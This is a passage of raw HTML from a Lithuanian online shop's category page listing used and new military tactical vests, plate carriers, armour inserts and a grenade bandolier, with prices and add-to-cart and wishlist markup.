                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/viper-taktine-liemene-zalios-spalvos-mazai-deveta-viper-tactical-vest-grean-used-grade-1.html">
                                   Amunicijos liemenė DesCamoLong. Plate Carrier. Molle Vest Tactical Load Carrying DesCamoLong                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2965" data-price-box="product-id-2965">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2965"                data-price-amount="289"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">289,00 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/product/2965/" method="post">
                                            <input type="hidden" name="product" value="2965">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Amunicijos liemenė DesCamoLong. Plate Carrier. Molle Vest Tactical Load Carrying DesCamoLong">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                  <div class="label-price-special"><span>-24%</span></div>
                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/amunicijos-liemene-desetrt-molle-vest-tactical-load-carrying-desert-dpm.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/s/m/smeline-liemene-priekis.jpg"
            max-width="350"
            max-height="519"
            alt="Amunicijos liemenė DesCamo1. Plate Carrier. Molle Vest Tactical Load Carrying DesCamo1"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":12,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"12","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/amunicijos-liemene-desetrt-molle-vest-tactical-load-carrying-desert-dpm.html">
                                   Amunicijos liemenė DesCamo1. Plate Carrier. Molle Vest Tactical Load Carrying DesCamo1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12" data-price-box="product-id-12">
    <span class="special-price">
        

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-12"                data-price-amount="144.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">144,99 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-12"                data-price-amount="189.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">189,99 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/product/12/" method="post">
                                            <input type="hidden" name="product" value="12">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Amunicijos liemenė DesCamo1. Plate Carrier. Molle Vest Tactical Load Carrying DesCamo1">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                  <div class="label-price-special"><span>-24%</span></div>
                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/osprey-mk-2-dpmd-taktine-sarvine-liemene-osprey-mk-2-body-armour-dpmd.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/i/m/img_20220711_195259.jpg"
            max-width="350"
            max-height="519"
            alt="Amunicijos liemenė DesCamo2. Plate Carrier. Molle Vest Tactical Load Carrying DesCamo2"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":2611,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"2611","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/osprey-mk-2-dpmd-taktine-sarvine-liemene-osprey-mk-2-body-armour-dpmd.html">
                                   Amunicijos liemenė DesCamo2. Plate Carrier. Molle Vest Tactical Load Carrying DesCamo2                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2611" data-price-box="product-id-2611">
    <span class="special-price">
        

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2611"                data-price-amount="144.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">144,99 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-2611"                data-price-amount="189.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">189,99 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/product/2611/" method="post">
                                            <input type="hidden" name="product" value="2611">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Amunicijos liemenė DesCamo2. Plate Carrier. Molle Vest Tactical Load Carrying DesCamo2">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/apsaugine-liemene-juoda-mazai-deveta-vest-black-used-grade-1.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/i/m/img_20170219_125329.jpg"
            max-width="350"
            max-height="519"
            alt="Apsauginė liemenė, juoda, mažai dėvėta (Vest, black, used, Grade 1) "/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3000,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3000","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/apsaugine-liemene-juoda-mazai-deveta-vest-black-used-grade-1.html">
                                   Apsauginė liemenė, juoda, mažai dėvėta (Vest, black, used, Grade 1)                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3000" data-price-box="product-id-3000">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3000"                data-price-amount="58.97"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">58,97 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/product/3000/" method="post">
                                            <input type="hidden" name="product" value="3000">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Apsauginė liemenė, juoda, mažai dėvėta (Vest, black, used, Grade 1) ">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/juoda-brezentine-amunicijos-taktine-liemene-a.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/k/a/karine-apranga-juoda-taktine-liemene1.jpg"
            max-width="350"
            max-height="519"
            alt="Juoda, tvirto brezento taktinė amunicijos liemenė."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1531,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1531","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/juoda-brezentine-amunicijos-taktine-liemene-a.html">
                                   Juoda, tvirto brezento taktinė amunicijos liemenė.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1531" data-price-box="product-id-1531">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1531"                data-price-amount="34.46"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,46 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/product/1531/" method="post">
                                            <input type="hidden" name="product" value="1531">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Juoda, tvirto brezento taktinė amunicijos liemenė.">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/prisegama-dpm-irr-kuprinele.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/a/m/amunicijos_dirzo_petnesos_su_kuprinait._1.jpg"
            max-width="350"
            max-height="519"
            alt="Prisegamos Woodland marginimo kuprinėlės su petnešomis ir tvirtinimo diržais."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3659,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3659","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/prisegama-dpm-irr-kuprinele.html">
                                   Prisegamos Woodland marginimo kuprinėlės su petnešomis ir tvirtinimo diržais.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3659" data-price-box="product-id-3659"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="39.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">39,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/taktine-liemene-viper-zalios-spalvos-nauja-viper-backpack-tactical-load-bearing.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/v/i/viper1.jpg"
            max-width="350"
            max-height="519"
            alt="Taktinė liemenė „Viper“, žalios spalvos, nauja (Viper backpack tactical load bearing) "/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3276,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3276","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/taktine-liemene-viper-zalios-spalvos-nauja-viper-backpack-tactical-load-bearing.html">
                                   Taktinė liemenė „Viper“, žalios spalvos, nauja (Viper backpack tactical load bearing)                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3276" data-price-box="product-id-3276">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3276"                data-price-amount="42"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">42,00 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/osprey-mk4-taktines-sarvines-liemenes-plokstes-ideklai.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/o/s/osprey-inserts1.jpg"
            max-width="350"
            max-height="519"
            alt="Osprey MK4 taktinės šarvinės liemenės plokštės-įdėklai"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3209,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3209","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/osprey-mk4-taktines-sarvines-liemenes-plokstes-ideklai.html">
                                   Osprey MK4 taktinės šarvinės liemenės plokštės-įdėklai                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3209" data-price-box="product-id-3209"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="39.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">39,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/povamzdiniu-granatu-dirzas-40-mm-dpm-british-army-grenade-bandolier-carriers-40mm-dpm.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/4/0/40mmdirzas.jpg"
            max-width="350"
            max-height="519"
            alt="Povamzdinių granatų diržas 40 mm DPM. (British Army Grenade Bandolier Carriers 40mm DPM)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3187,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3187","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/povamzdiniu-granatu-dirzas-40-mm-dpm-british-army-grenade-bandolier-carriers-40mm-dpm.html">
                                   Povamzdinių granatų diržas 40 mm DPM. (British Army Grenade Bandolier Carriers 40mm DPM)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3187" data-price-box="product-id-3187">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3187"                data-price-amount="34.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,99 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/taktinis-platus-dirzas-naujas-be-pakuotes-army-tactical-belt-desert.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/t/a/takt_dirz.jpg"
            max-width="350"
            max-height="519"
            alt="Taktinis platus diržas (naujas, be pakuotės). (Army tactical belt desert)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":2442,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
